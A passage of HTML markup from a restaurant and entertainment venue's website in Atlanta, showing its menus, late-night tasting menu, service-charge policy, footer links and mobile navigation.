st-d-paragraph se-rc">Lobster, Cream Cheese, Scallions, Sweet &amp; Sour Sauce, Old Bay, Panko Crust&nbsp; $19<br></p></div><div data-sid="menu_80" class="sie-menu_80 se"><h3 class="se-t sie-menu_80-text st-m-heading st-d-heading se-rc">Where the journey begins</h3></div><div data-sid="menu_81" class="sie-menu_81 se"><h3 class="se-t sie-menu_81-text st-m-heading st-d-heading se-rc">Fresh, vibrant, ocean-kissed plates</h3></div><div data-sid="menu_82" class="sie-menu_82 se"><h3 class="se-t sie-menu_82-text st-m-heading st-d-heading se-rc">conversation starters for passing + pairing</h3></div><div data-sid="menu_83" class="sie-menu_83 se"><p class="se-t sie-menu_83-text st-m-paragraph st-d-paragraph se-rc">*May be cooked to order. Consuming raw or undercooked meats, poultry, seafood, shellfish or eggs may increase your risk of foodborne illness, especially if you have certain medical conditions.</p></div><div data-sid="menu_84" class="sie-menu_84 se"><h3 class="se-t sie-menu_84-text st-m-heading st-d-heading se-rc">handheld happiness</h3></div><div data-sid="menu_85" class="sie-menu_85 se"><p class="se-t sie-menu_85-text st-m-paragraph st-d-paragraph se-rc">Smoked Pork Ribs*</p></div><div data-sid="menu_86" class="sie-menu_86 se"><p class="se-t sie-menu_86-text st-m-paragraph st-d-paragraph se-rc">Sticky Plum Glaze, Toasted Sesame Seeds, Crispy Shallots, Scallions $15<br></p></div><div data-sid="menu_87" class="sie-menu_87 se"><p class="se-t sie-menu_87-text st-m-paragraph st-d-paragraph se-rc">Maple Glazed Carrots</p></div><div data-sid="menu_88" class="sie-menu_88 se"><p class="se-t sie-menu_88-text st-m-paragraph st-d-paragraph se-rc">Smoked Carrots, Whipped Chèvre, Brown Butter Maple Glaze, Almond Soil, Pomegranate Molasses, Gochutgaru Chili, Fresh Thyme $10&nbsp;<b>(V)</b><br></p></div><div data-sid="menu_89" class="sie-menu_89 se"><p class="se-t sie-menu_89-text st-m-paragraph st-d-paragraph se-rc">Crispy Pork Belly Tacos</p></div><div data-sid="menu_90" class="sie-menu_90 se"><p class="se-t sie-menu_90-text st-m-paragraph st-d-paragraph se-rc">Pork Belly, Cilantro Crème Fraîche, Pickled Red Onions, Plum Sauce, Cilantro $11<br></p></div></div></div></div><div id="late-night-t-and-e" data-bid="late-night-t-and-e" class="sb sib-late-night-t-and-e"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="late-night-t-and-e_0" class="sie-late-night-t-and-e_0 se"><h2 class="se-t sie-late-night-t-and-e_0-text st-m-heading st-d-heading se-rc">taste + explore</h2></div><div data-sid="late-night-t-and-e_1" class="sie-late-night-t-and-e_1 se"><h1 class="se-t sie-late-night-t-and-e_1-text st-m-subheading st-d-subheading se-rc">Late Night<br></h1></div><div data-sid="late-night-t-and-e_2" class="sie-late-night-t-and-e_2 se"><p class="se-t sie-late-night-t-and-e_2-text st-m-subheading st-d-subheading se-rc">$15/per guest<br></p></div><div data-sid="late-night-t-and-e_3" class="sie-late-night-t-and-e_3 se"><p class="se-t sie-late-night-t-and-e_3-text st-m-paragraph st-d-paragraph se-rc">For 2 or More <br>Fri-Sat after 11pm - 30 mins before closing</p></div><div data-sid="late-night-t-and-e_4" class="sie-late-night-t-and-e_4 se"><div class="se-t sie-late-night-t-and-e_4-text st-m-paragraph st-d-paragraph se-rc"><span style="letter-spacing: normal;"><i>Vegan, Vegetarian + GF Options Available</i></span><br></div></div><div data-sid="late-night-t-and-e_5" class="sie-late-night-t-and-e_5 se"><svg class="se-line"><line  data-d-strokelinecap="butt" data-d-linestyle="solid" data-d-thickness="2" data-d-rotatedwidth="0" data-d-rotatedheight="439" data-d-widthoffset="219.5" data-d-heightoffset="219.5" data-d-isround="false" data-d-rotation="90" data-d-roundedsolid="false" data-d-dotted="false" data-d-length="439" data-d-mirrorline="false" data-d-dashwidth="21" data-d-spacing="15" data-d-dasharrayvalue="none" data-m-strokelinecap="butt" data-m-linestyle="solid" data-m-thickness="1" data-m-rotatedwidth="269" data-m-rotatedheight="0" data-m-widthoffset="0" data-m-heightoffset="0" data-m-isround="false" data-m-rotation="0" data-m-roundedsolid="false" data-m-dotted="false" data-m-length="269" data-m-mirrorline="false" data-m-dashwidth="21" data-m-spacing="15" data-m-dasharrayvalue="none" x1="0" y1="0" x2="100%" y2="100%" /></svg></div><div data-sid="late-night-t-and-e_6" class="sie-late-night-t-and-e_6 se"><div class="se-t sie-late-night-t-and-e_6-text st-m-paragraph st-d-subheading se-rc">1st course<br></div></div><div data-sid="late-night-t-and-e_7" class="sie-late-night-t-and-e_7 se"><div class="se-t sie-late-night-t-and-e_7-text st-m-paragraph st-d-subheading se-rc">2nd course<br></div></div><div data-sid="late-night-t-and-e_8" class="sie-late-night-t-and-e_8 se"><div class="se-t sie-late-night-t-and-e_8-text st-m-paragraph st-d-paragraph se-rc"><b>Papas Bravas</b><br></div></div><div data-sid="late-night-t-and-e_9" class="sie-late-night-t-and-e_9 se"><div class="se-t sie-late-night-t-and-e_9-text st-m-paragraph st-d-paragraph se-rc"><b>Roni Sicilian Pizza Square</b><br></div></div><div data-sid="late-night-t-and-e_10" class="sie-late-night-t-and-e_10 se"><div class="se-t sie-late-night-t-and-e_10-text st-m-paragraph st-d-subheading se-rc">4th Course<br></div></div><div data-sid="late-night-t-and-e_11" class="sie-late-night-t-and-e_11 se"><div class="se-t sie-late-night-t-and-e_11-text st-m-paragraph st-d-paragraph se-rc"><span style="letter-spacing: normal;"><b>New Orleans-Style Beignets</b></span><br></div></div><div data-sid="late-night-t-and-e_12" class="sie-late-night-t-and-e_12 se"><div class="se-t sie-late-night-t-and-e_12-text st-m-paragraph st-d-subheading se-rc">3rd course<br></div></div><div data-sid="late-night-t-and-e_13" class="sie-late-night-t-and-e_13 se"><div class="se-t sie-late-night-t-and-e_13-text st-m-paragraph st-d-paragraph se-rc"><b>Char-Grilled Chicken Tacos<br></b><br></div></div><div data-sid="late-night-t-and-e_14" class="sie-late-night-t-and-e_14 se"><div class="se-t sie-late-night-t-and-e_14-text st-m-paragraph st-d-paragraph se-rc"><b>Vegan Empanadas<br></b><br></div></div><div data-sid="late-night-t-and-e_15" class="sie-late-night-t-and-e_15 se"><div class="se-t sie-late-night-t-and-e_15-text st-m-paragraph st-d-subheading se-rc">or<br></div></div><div data-sid="late-night-t-and-e_16" class="sie-late-night-t-and-e_16 se"><div class="se-t sie-late-night-t-and-e_16-text st-m-paragraph st-d-subheading se-rc">upgrade course (+$3.50/Guest per course)<br></div></div><div data-sid="late-night-t-and-e_17" class="sie-late-night-t-and-e_17 se"><div class="se-t sie-late-night-t-and-e_17-text st-m-paragraph st-d-paragraph se-rc"><b>Nashville Hot Popcorn Chicken<br>Grilled Gulf Shrimp Toast</b><br></div></div></div></div></div><div id="late-night" data-bid="late-night" class="sb sib-late-night"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="late-night_0" class="sie-late-night_0 se"><p class="se-t sie-late-night_0-text st-m-paragraph st-d-paragraph se-rc">Fri-Sat after 11pm - 30 minutes before closing<br></p></div><div data-sid="late-night_9" class="sie-late-night_9 se"><p class="se-t sie-late-night_9-text st-m-paragraph st-d-paragraph se-rc">To be as equitable as possible there is a 20% service charge included on all food, beverage and events purchases distributed between every member of our hard working team.  No additional gratuity is expected unless you choose to!&nbsp;</p></div><div data-sid="late-night_10" class="sie-late-night_10 se"><h2 class="se-t sie-late-night_10-text st-m-heading st-d-heading se-rc">late night a-la-carte menu</h2></div><div data-sid="late-night_13" class="sie-late-night_13 se"><p class="se-t sie-late-night_13-text st-m-paragraph st-d-paragraph se-rc">V=Vegetarian&nbsp; &nbsp;VG=Vegan&nbsp; &nbsp; GF=Gluten Free<br><br></p></div><div data-sid="late-night_14" class="sie-late-night_14 se"><p class="se-t sie-late-night_14-text st-m-paragraph st-d-paragraph se-rc">Roni Sicilian Pizza Square&nbsp;<br></p></div><div data-sid="late-night_15" class="sie-late-night_15 se"><p class="se-t sie-late-night_15-text st-m-paragraph st-d-paragraph se-rc">Focaccia, Pepperoni, Marinara Sauce, Fresh Mozzarella, Parmesan, Fresh Basil $15<br><br></p></div><div data-sid="late-night_16" class="sie-late-night_16 se"><p class="se-t sie-late-night_16-text st-m-paragraph st-d-paragraph se-rc">Papas Bravas</p></div><div data-sid="late-night_17" class="sie-late-night_17 se"><p class="se-t sie-late-night_17-text st-m-paragraph st-d-paragraph se-rc">Russet Potatoes, Parmesan Cream, Green Onions, Smoked Paprika, Garlic $9 (V)<br></p></div><div data-sid="late-night_18" class="sie-late-night_18 se"><p class="se-t sie-late-night_18-text st-m-paragraph st-d-paragraph se-rc">New Orleans Style Beignets</p></div><div data-sid="late-night_19" class="sie-late-night_19 se"><p class="se-t sie-late-night_19-text st-m-paragraph st-d-paragraph se-rc">$6<br></p></div><div data-sid="late-night_20" class="sie-late-night_20 se"><p class="se-t sie-late-night_20-text st-m-paragraph st-d-paragraph se-rc">Char-Grilled Chicken Tacos*</p></div><div data-sid="late-night_21" class="sie-late-night_21 se"><p class="se-t sie-late-night_21-text st-m-paragraph st-d-paragraph se-rc">Corn Tortillas, Cholula Butter, Salsa Roja, Vidalia Onion, Jalapeño, Green Cabbage, Radish, Red Onion, Cilantro (2 tacos) $11  (GF)<br><b>33% OFF for <a href="/membership" target="_blank">Y3S Members</a> + <a href="/industry" target="_blank">Industry Members</a></b><br></p></div><div data-sid="late-night_22" class="sie-late-night_22 se"><p class="se-t sie-late-night_22-text st-m-paragraph st-d-paragraph se-rc">Nashville Hot Popcorn Chicken</p></div><div data-sid="late-night_23" class="sie-late-night_23 se"><p class="se-t sie-late-night_23-text st-m-paragraph st-d-paragraph se-rc">Chicken Breast, Nashville Hot Dry Rub, Buttermilk Ranch, Pickles&nbsp; $14<br></p></div><div data-sid="late-night_24" class="sie-late-night_24 se"><p class="se-t sie-late-night_24-text st-m-paragraph st-d-paragraph se-rc"><i style="font-weight: bold;">Without Pepperoni&nbsp; $12.50&nbsp;</i><b>(V)</b><br></p></div><div data-sid="late-night_25" class="sie-late-night_25 se"><p class="se-t sie-late-night_25-text st-m-paragraph st-d-paragraph se-rc">Char-Grilled Oysters*</p></div><div data-sid="late-night_26" class="sie-late-night_26 se"><p class="se-t sie-late-night_26-text st-m-paragraph st-d-paragraph se-rc">Cajun Butter, Crab Meat, Parmesan, Garlic, Pickling Spice, Lemon&nbsp; $18 (4 Per Order)&nbsp;<br></p></div><div data-sid="late-night_27" class="sie-late-night_27 se"><p class="se-t sie-late-night_27-text st-m-paragraph st-d-paragraph se-rc">Vegan Empanadas</p></div><div data-sid="late-night_28" class="sie-late-night_28 se"><p class="se-t sie-late-night_28-text st-m-paragraph st-d-paragraph se-rc">Impossible Meat, Tomatillo Salsa Verde with Tomatillos, Black Beans, Vegan Mozzarella, Vidalia Onion, Jalapeño, Cilantro, Lime (3 per order)&nbsp; $11<br></p></div><div data-sid="late-night_29" class="sie-late-night_29 se"><p class="se-t sie-late-night_29-text st-m-paragraph st-d-paragraph se-rc">Spicy Tuna Crispy Rice</p></div><div data-sid="late-night_30" class="sie-late-night_30 se"><p class="se-t sie-late-night_30-text st-m-paragraph st-d-paragraph se-rc">Yellowfin Tuna, Sriracha Mayo, Sushi Rice, Kabayaki Sauce, Serrano Pepper, Cilantro, Sesame Seeds&nbsp; $16<br></p></div><div data-sid="late-night_31" class="sie-late-night_31 se"><p class="se-t sie-late-night_31-text st-m-paragraph st-d-paragraph se-rc">Grilled Gulf Shrimp Toast</p></div><div data-sid="late-night_32" class="sie-late-night_32 se"><p class="se-t sie-late-night_32-text st-m-paragraph st-d-paragraph se-rc">Calabrian Chili Butter Cream Sauce, Capers,  Shallots, Garlic, Lemon, Basil, Chives, Sourdough (4 Shrimp)  $15<br></p></div></div></div></div><div id="footer" data-bid="footer" class="sb sib-footer"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="footer_0" class="sie-footer_0 se"><div class="se-simple"></div></div><div data-sid="footer_1" class="sie-footer_1 se"><div class="se-simple"></div></div><a href="https://view.flodesk.com/pages/607de35f1717a77bf1151de1" target="_blank" class="sie-footer_2 se" data-sid="footer_2"><nav class="se-t sie-footer_2-text st-m-subheading st-d-heading">Subscribe →</nav></a><div data-sid="footer_3" class="sie-footer_3 se"><p class="se-t sie-footer_3-text st-m-paragraph st-d-paragraph se-rc">Be the first to know the latest news and announcements by connecting with us below!</p></div><div data-sid="footer_4" class="sie-footer_4 se"><h3 class="se-t sie-footer_4-text st-m-title st-d-title se-rc">stay in the know</h3></div><div data-sid="footer_5" class="sie-footer_5 se"><div class="se-simple"></div></div><a href="https://www.linkedin.com/company/your3rdspot/" target="_blank" class="sie-footer_11 se" data-sid="footer_11"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M417.2 64H96.8C79.3 64 64 76.6 64 93.9V415c0 17.4 15.3 32.9 32.8 32.9h320.3c17.6 0 30.8-15.6 30.8-32.9V93.9C448 76.6 434.7 64 417.2 64zM183 384h-55V213h55v171zm-25.6-197h-.4c-17.6 0-29-13.1-29-29.5 0-16.7 11.7-29.5 29.7-29.5s29 12.7 29.4 29.5c0 16.4-11.4 29.5-29.7 29.5zM384 384h-55v-93.5c0-22.4-8-37.7-27.9-37.7-15.2 0-24.2 10.3-28.2 20.3-1.5 3.6-1.9 8.5-1.9 13.5V384h-55V213h55v23.8c8-11.4 20.5-27.8 49.6-27.8 36.1 0 63.4 23.8 63.4 75.1V384z"/></svg></div></a><a href="https://www.instagram.com/your3rdspot/" target="_blank" class="sie-footer_12 se" data-sid="footer_12"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><circle cx="255.25" cy="256.21" r="70.68"/><path d="M338,54.63H174c-62.72,0-114,51.31-114,114V343.33c0,62.73,51.32,114,114,114H338c62.72,0,114-51.31,114-114V168.67C452,105.94,400.68,54.63,338,54.63ZM255.77,364.07A107.95,107.95,0,1,1,363.71,256.13,107.95,107.95,0,0,1,255.77,364.07Zm109.67-192A25.56,25.56,0,1,1,391,146.5,25.56,25.56,0,0,1,365.44,172.06Z"/></svg></div></a><a href="https://www.facebook.com/your3rdspot" target="_blank" class="sie-footer_13 se" data-sid="footer_13"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M288 192v-38.1c0-17.2 3.8-25.9 30.5-25.9H352V64h-55.9c-68.5 0-91.1 31.4-91.1 85.3V192h-45v64h45v192h83V256h56.4l7.6-64h-64z"/></svg></div></a><a href="https://ampup1.com/" target="_blank" class="sie-footer_14 se" data-sid="footer_14"><p class="se-t sie-footer_14-text st-m-paragraph st-d-paragraph">Your 3rd Spot is powered by <br>AMP Up1 Hospitality</p></a><div data-sid="footer_15" class="sie-footer_15 se"><div style="width:100%;height:100%" data-img="footer_15" class="se-img se-gr slzy"></div></div><a href="https://swipeit.com/co-branded/merchant/your-3rd-spot-10915" target="_blank" class="sie-footer_16 se" data-sid="footer_16"><nav class="se-t sie-footer_16-text st-m-subheading st-d-heading">gift cards →</nav></a><div data-sid="footer_17" class="sie-footer_17 se"><div class="se-simple"></div></div><div data-sid="footer_18" class="sie-footer_18 se"><div id="footer_18" class="si-social-grid" data-account="d50b0c6e-c190-43c4-8303-d5e3b4c62770" data-allow-video="1" data-allow-carousel="1" data-allow-image="1" data-allow-caption="1" data-has-fallback="true" data-m-gap="5" data-d-gap="5" data-m-rows="1" data-d-rows="1" data-m-calc-height="91" data-d-calc-height="179" data-fallback-images="[{&quot;title&quot;:&quot;Mezz View-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/NuD3Wk55TACdKv-_12T75g/129455/mezz_view-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;},{&quot;title&quot;:&quot;Library-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/OTQXxyLZT_qya5V11EQu4w/129455/library-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;},{&quot;title&quot;:&quot;Say Y3S More-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/t3Spc_c1RP-88ggZAYJmYg/129455/say_y3s_more-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;},{&quot;title&quot;:&quot;Bathroom Hallway-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/Em_g9013ReqaXg9t6rKE1A/129455/bathroom_hallway-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;},{&quot;title&quot;:&quot;Slide-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/YoLBU_00TgyxSyvFc46XGQ/129455/slide-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;},{&quot;title&quot;:&quot;Bar - Wide-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/m96jMtg6TK25kgvCBxutiw/129455/bar_-_wide-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;},{&quot;title&quot;:&quot;Arcade Above-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/deP66N_8RfKDbIDgh_tkrw/129455/arcade_above-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;},{&quot;title&quot;:&quot;Bathroom-SinkArea-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/rupmQAhuTD-WBXZImIC41w/129455/bathroom-sinkarea-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;},{&quot;title&quot;:&quot;Cabanas-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/H9nS5s5VRAWcRr8veSnEFA/129455/cabanas-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;},{&quot;title&quot;:&quot;Bowling Shoes-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/sUYGv8pNQs-GbqJwNydcOg/129455/bowling_shoes-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;},{&quot;title&quot;:&quot;Cabanas Inside-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/keL8BYc_RdWQ_HNXG0KNzw/129455/cabanas_inside-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;},{&quot;title&quot;:&quot;Experience Room-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/NAjhKakTQJej66uqvzbBBA/129455/experience_room-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;},{&quot;title&quot;:&quot;Exterior Straight-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/u3eE7FaIQsiT8cYN-dD_rg/129455/exterior_straight-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;},{&quot;title&quot;:&quot;Lanes-min&quot;,&quot;media_url&quot;:&quot;//static.showit.co/179/VD4wZVtlS5yhK8hQIzTv5A/129455/lanes-min.jpg&quot;,&quot;media_type&quot;:&quot;FALLBACK&quot;}]"><div class="sg-img-container"></div></div></div><a href="https://www.tiktok.com/@your3rdspot" target="_blank" class="sie-footer_19 se" data-sid="footer_19"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M433.29,150.28c-13.21-1.22-34.28-5.4-52.61-20.21a164.93,164.93,0,0,1-27.47-32.68l-.64-1-.62-1-.14-.21c-.69-1.12-1.35-2.23-2-3.32-2.62-4.5-4.75-8.68-5.29-9.73-1.91-3.82-3.48-7.31-4.76-10.37-.34-.93-.67-1.89-1-2.92A54.43,54.43,0,0,1,336.56,53l-70.32.4.84,277.68c0,14.9-12.19,40-34.61,50.87-16.22,7.88-38.32,7.19-50.67.72l-.09-.05-.06,0,0,0a74,74,0,0,1-8.89-5.62,62.36,62.36,0,0,1-9.41-8.8c-3.5-4-10.71-12.57-13.11-25.7-1.89-10.33.28-18.48,1.34-23.35.85-3.87,5.85-24.89,26.59-37.94,21.7-13.65,43.91-8.06,47.54-7.08.28-17.86,1.05-64.79,1.15-70.41-10.74-1.81-46-6.37-82.41,14-39.25,21.89-53.34,57.85-57.12,68a131,131,0,0,0-8.2,49.21,122.67,122.67,0,0,0,37.24,86.72,148.78,148.78,0,0,0,21,16.79q2.58,2,5.41,3.72a69.53,69.53,0,0,0,14.59,6.79c5.4,2.32,62.76,25.78,118.78-8.39,56.58-34.5,61.55-97.13,61.9-102.79V189.44A150.19,150.19,0,0,0,434.54,220C434.43,213.39,433.64,166.92,433.29,150.28Z"/></svg></div></a><div data-sid="footer_20" class="sie-footer_20 se"><p class="se-t sie-footer_20-text st-m-paragraph st-d-paragraph se-rc"><a href="https://www.google.com/maps/place/Your+3rd+Spot/@33.8036652,-84.4305744,17z/data=!3m1!4b1!4m6!3m5!1s0x89e39de8868df117:0x86ecde6649b89d1b!8m2!3d33.8036652!4d-84.4305744!16s%2Fg%2F11r7nrt6ss?entry=ttu&g_ep=EgoyMDI1MTAwNC4wIKXMDSoASAFQAw%3D%3D" target="_blank">400 Chattahoochee Row<br>Atlanta, GA 30318
</a></p></div><a href="#si-sp" target="_self" class="sie-footer_21 se se-sl" data-sid="footer_21"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256,41C137.26,41,41,137.26,41,256s96.26,215,215,215,215-96.26,215-215S374.74,41,256,41ZM396.71,396.71A199,199,0,1,1,115.29,115.29,199,199,0,1,1,396.71,396.71Z"/><path d="M361,261.71l.26-.36c.09-.12.18-.23.26-.35l.26-.42.19-.33a4.39,4.39,0,0,0,.21-.44c.06-.12.12-.24.17-.36s.11-.29.16-.43.1-.27.14-.4.08-.29.11-.44.08-.28.11-.42.05-.34.07-.51l.06-.36a10.58,10.58,0,0,0,0-1.78l-.06-.37c0-.17,0-.33-.07-.5s-.07-.29-.11-.43-.07-.28-.11-.42-.1-.28-.14-.42-.1-.28-.16-.41-.11-.26-.17-.39-.13-.28-.2-.41l-.21-.36c-.08-.13-.16-.27-.25-.4a4.61,4.61,0,0,0-.28-.38,3.81,3.81,0,0,0-.24-.32c-.19-.23-.38-.45-.59-.66h0l-53-53a9,9,0,0,0-12.72,12.72L332.27,247H158a9,9,0,0,0,0,18H332.27l-37.63,37.64a9,9,0,1,0,12.72,12.72l53-53,.09-.09C360.62,262.09,360.8,261.9,361,261.71Z"/></svg></div></a></div></div></div><div id="mobile-menu-open" data-bid="mobile-menu-open" class="sb sib-mobile-menu-open sb-nm-wH sb-lm"><div class="ss-s ss-bg"><div class="sc" style="width:1200px"><div data-sid="mobile-menu-open_0" class="sie-mobile-menu-open_0 se se-pc"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M405 136.798L375.202 107 256 226.202 136.798 107 107 136.798 226.202 256 107 375.202 136.798 405 256 285.798 375.202 405 405 375.202 285.798 256"/></svg></div></div><a href="/the-3rd-spot" target="_self" class="sie-mobile-menu-open_1 se" data-sid="mobile-menu-open_1"><nav class="se-t sie-mobile-menu-open_1-text st-m-subheading st-d-paragraph">Home</nav></a><a href="/y3s-menu" target="_self" class="sie-mobile-menu-open_2 se" data-sid="mobile-menu-open_2"><nav class="se-t sie-mobile-menu-open_2-text st-m-subheading st-d-paragraph">Menu</nav></a><a href="/experiences" target="_self" class="sie-mobile-menu-open_3 se" data-sid="mobile-menu-open_3"><nav class="se-t sie-mobile-menu-open_3-text st-m-subheading st-d-paragraph">Games + experiences</nav></a><div data-sid="mobile-menu-open_4" class="sie-mobile-menu-open_4 se"><div class="se-simple"></div></div><div data-sid="mobile-menu-open_5" class="sie-mobile-menu-open_5 se"><div class="se-simple"></div></div><a href="/our-story" target="_self" class="sie-mobile-menu-open_6 se" data-sid="mobile-menu-open_6"><nav class="se-t sie-mobile-menu-open_6-text st-m-subheading st-d-paragraph">Our story</nav></a><a href="/community" target="_self" class="sie-mobile-menu-open_7 se" data-sid="mobile-menu-open_7"><nav class="se-t sie-mobile-menu-open_7-text st-m-subheading st-d-paragraph">Community</nav></a><a href="/contact" target="_self" class="sie-mobile-menu-open_8 se" data-sid="mobile-menu-open_8"><nav class="se-t sie-mobile-menu-open_8-text st-m-subheading st-d-paragraph">contact</nav></a><a href="/careers" target="_self" class="sie-mobile-menu-open_9 se" data-sid="mobile-menu-open_9"><nav class="se-t sie-mobile-menu-open_9-text st-m-subheading st-d-paragraph">Careers</nav></a><a href="https://view.flodesk.com/pages/607de35f1717a77bf1151de1" target="_blank" class="sie-mobile-menu-open_10 se" data-sid="mobile-menu-open_10"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 201.667c0-14.933-7.469-28.803-20.271-36.266L256 64 52.271 165.401C40.531 172.864 32 186.734 32 201.667v203.666C32 428.802 51.197 448 74.666 448h362.668C460.803 448 480 428.802 480 405.333V201.667zM256 304L84.631 192 256 106.667 427.369 192 256 304z"/></svg></div></a><a href="https://www.instagram.com/your3rdspot/" target="_blank" class="sie-mobile-menu-open_11 se" data-sid="mobile-menu-open_11"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><circle cx="255.25" cy="256.21" r="70.68"/><path d="M338,54.63H174c-62.72,0-114,51.31-114,114V343.33c0,62.73,51.32,114,114,114H338c62.72,0,114-51.31,114-114V168.67C452,105.94,400.68,54.63,338,54.63ZM255.77,364.07A107.95,107.95,0,1,1,363.71,256.13,107.95,107.95,0,0,1,255.77,364.07Zm109.67-192A25.56,25.56,0,1,1,391,146.5,25.56,25.56,0,0,1,365.44,172.06Z"/></svg></div></a><a href="https://www.facebook.com/the3rdspot" target="_blank" class="sie-mobile-menu-open_12 se" data-sid="mobile-menu-open_12"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M288 192v-38.1c0-17.2 3.8-25.9 30.5-25.9H352V64h-55.9c-68.5 0-91.1 31.4-91.1 85.3V192h-45v64h45v192h83V256h56.4l7.6-64h-64z"/></svg></div></a><a href="https://www.linkedin.com/company/the3rdspot/" target="_blank" class="sie-mobile-menu-open_13 se" data-sid="mobile-menu-open_13"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M417.2 64H96.8C79.3 64 64 76.6 64 93.9V415c0 17.4 15.3 32.9 32.8 32.9h320.3c17.6 0 30.8-15.6 30.8-32.9V93.9C448 76.6 434.7 64 417.2 64zM183 384h-55V213h55v171zm-25.6-197h-.4c-17.6 0-29-13.1-29-29.5 0-16.7 11.7-29.5 29.7-29.5s29 12.7 29.4 29.5c0 16.4-11.4 29.5-29.7 29.5zM384 384h-55v-93.5c0-22.4-8-37.7-27.9-37.7-15.2 0-24.2 10.3-28.2 20.3-1.5 3.6-1.9 8.5-1.9 13.5V384h-55V213h55v23.8c8-11.4 20.5-27.8 49.6-27.8 36.1 0 63.4 23.8 63.4 75.1V384z"/></svg></div></a><a href="https://twitter.com/the3rdspot" target="_blank" class="sie-mobile-menu-open_14 se" data-sid="mobile-menu-open_14"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M492 109.5c-17.4 7.7-36 12.9-55.6 15.3 20-12 35.4-31 42.6-53.6-18.7 11.1-39.4 19.2-61.5 23.5C399.8 75.8 374.6 64 346.8 64c-53.5 0-96.8 43.4-96.8 96.9 0 7.6.8 15 2.5 22.1-80.5-4-151.9-42.6-199.6-101.3-8.3 14.3-13.1 31-13.1 48.7 0 33.6 17.2 63.3 43.2 80.7-16-.4-31-4.8-44-12.1v1.2c0 47 33.4 86.1 77.7 95-8.1 2.2-16.7 3.4-25.5 3.4-6.2 0-12.3-.6-18.2-1.8 12.3 38.5 48.1 66.5 90.5 67.3-33.1 26-74.9 41.5-120.3 41.5-7.8 0-15.5-.5-23.1-1.4C62.8 432 113.7 448 168.3 448 346.6 448 444 300.3 444 172.2c0-4.2-.1-8.4-.3-12.5C462.6 146 479 129 492 109.5z"/></svg></div></a><a href="https://www.tiktok.com/@your3rdspot" target="_blank" class="sie-mobile-menu-open_15 se" data-sid="mobile-menu-open_15"><div class="se-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256,41C137.26,41,41,137.26,41,256s96.26,215,215,215,215-96.26,215-215S374.74,41,256,41Zm96.75,182.15a114.35,114.35,0,0,1-34.11-17.79V318.11c-.26,4.31-4,51.95-47.07,78.19-42.62,26-86.24,8.14-90.35,6.38a52.41,52.41,0,0,1-11.1-5.16c-1.43-.89-2.8-1.84-4.11-2.83a112.93,112.93,0,0,1-16-12.77,93.27,93.27,0,0,1-28.33-66A99.63,99.63,0,0,1,128,278.53c2.88-7.69,13.59-35,43.44-51.69,27.72-15.46,54.52-12,62.68-10.62-.07,4.28-.66,40-.87,53.55-2.76-.74-19.65-5-36.15,5.39-15.78,9.93-19.59,25.92-20.23,28.86-.81,3.7-2.46,9.9-1,17.76a40.61,40.61,0,0,0,10,19.55,48.54,48.54,0,0,0,7.15,6.69,57.27,57.27,0,0,0,6.77,4.27l0,0,0,0,.07,0c9.4,4.92,26.21,5.45,38.55-.55,17.05-8.28,26.35-27.36,26.32-38.69q-.31-105.6-.64-211.2l53.49-.31a41.07,41.07,0,0,0,1.69,12c.23.79.48,1.52.74,2.23,1,2.32,2.17,5,3.62,7.88.41.8,2,4,4,7.4q.74,1.25,1.53,2.52l.1.17c.15.25.31.5.47.75l.48.76A125.79,125.79,0,0,0,351,160.21c14,11.26,30,14.44,40,15.37.26,12.65.86,48,.95,53A114.45,114.45,0,0,1,352.75,223.15Z"/></svg></div></a><a href="/locations" target="_self" class="sie-mobile-menu-open_16 se" data-sid="mobile-menu-open_16"><nav class="se-t sie-mobile-menu-open_16-text st-m-subheading st-d-paragraph">locations</nav></a><a href="/booking" 